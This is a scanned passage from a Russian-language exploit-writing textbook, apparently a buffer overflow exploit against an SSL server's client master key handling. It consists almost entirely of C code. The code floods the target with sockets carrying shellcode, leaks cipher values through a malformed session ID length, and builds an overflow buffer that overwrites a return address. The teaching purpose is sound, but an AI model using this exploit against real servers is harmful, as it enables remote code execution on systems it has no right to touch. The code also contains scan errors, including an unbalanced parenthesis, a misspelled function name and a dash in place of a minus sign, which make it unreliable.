 558 Глава 11. Написание эксплойтов II

169 memcpy(buf + 768, shellcode, strlen(shellcode));
170
171 sin.sin_family = AF_INET;
172 sin.sin_port = htons(port);
173 sin.sin_addr.s_addr = resolve(host);
174
175 socks = malloc(sizeof(int) * num);
176
177 for (i = 0; i < num; i++) {
178 ssl_conn *ssl;
179
180 usleep(100);
181
182 socks[i] = socket(AF_INET, SOCK_STREAM, 0);
183 if (socks[i] < 0) {
184 perror("socket()");
185 return(-1);
186 }
187 connect(socks[i], (struct sockaddr *)&sin, sizeof(sin));
188 write(socks[i], buf, strlen(buf));
189 }
190
191 for (i = 0; i < num; i++) {
192 shutdown(socks[i], 1);
193 close(socks[i]);
194 }
195 }
196
197 int
198 infoleak(char * host, int port)
199 {
200 u_char *p;
201 u_char buf[56];
202 ssl_conn *ssl;
203
204 memset(buf, 0, sizeof(buf));
205 p = buf;
206
207 /* session_id_length */
208 *(long *) &buf[52] = 0x00000070;
209
210 printf("\nорганизуется утечка информации:\n");
211
212 if (!ssl = ssl_connect(host, port, 0)))
213 return(-1);
214
215 send_client_hello(ssl);
216
217 if (get_server_hello(ssl) < 0)

Пример: уязвимость, связанная с переполнением буфера 559

218 return(-1);
219
220 send_client_master_key(ssl, buf, sizeof(buf));
221
222 generate_keys(ssl);
223
224 if (get_server_verify(ssl) < 0)
225 return(-1);
226
227 send_client_finish(ssl);
228 get_server_finish(ssl, 1);
229
230 printf("\ncipher\t= 0x%08x\n", cipher);
231 printf("\nciphers\t= 0x%08x\n", ciphers);
232
233 shutdown(ssl->sockfd, 1);
234 close(ssl->sockfd);
235 }
236
237 int
238 exploit(char *host, int port, u_long retloc, u_long retaddr, int rand_port)
239 {
240 u_char *p;
241 ssl_conn *ssl;
242 int i, src_port;
243 u_char buf[184], test[400];
244 struct sockaddr_in sin;
245
246 if (!(ssl = sll_connect(host, port, rand_port)))
247 return(-1);
248
249 memset(buf, 0x0, sizeof(buf));
250
251 p = buf;
252
253 *(long *) &buf[52] = 0x00000070;
254
255 *(long *) &buf[156] = cipher;
256 *(long *) &buf[164] = ciphers;
257
258 *(long *) &buf[172 + 4] = retaddr;
259 *(long *) &buf[172 + 8] = retloc — 192;
260
261 send_client_hello(ssl);
262 if (get_server_hello(ssl) < 0)
263 return(-1);
264
265 send_client_master_key(ssl, buf, sizeof(buf));